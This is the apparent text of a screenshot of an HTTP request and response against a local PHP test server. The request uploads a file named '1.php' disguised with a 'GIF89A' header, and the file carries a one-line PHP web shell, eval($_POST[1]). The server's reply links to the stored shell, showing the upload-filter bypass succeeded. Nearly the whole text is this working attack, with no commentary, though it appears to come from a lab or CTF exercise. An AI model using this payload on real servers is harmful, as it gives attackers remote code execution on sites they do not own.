 POST /upload.php HTTP/1.1
Host: localhost:54121
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------107736596124667581564017539576
Content-Length: 267
Origin: http://localhost:54121
Connection: close
Referer: http://localhost:54121/
Cookie: Phpstorm-412d99d2=a0af74eb-8cd9-4821-b108-10ba76c3c084
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------107736596124667581564017539576
Content-Disposition: form-data; name="image"; filename="1.php"
Content-Type: application/octet-stream
GIF89A
<?php
eval($_POST[1]);
?>
-----------------------------107736596124667581564017539576--
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 11:36:18 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 56
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <a href="images.php?name=64ec86b2ddc27_1.php">
查看
</a>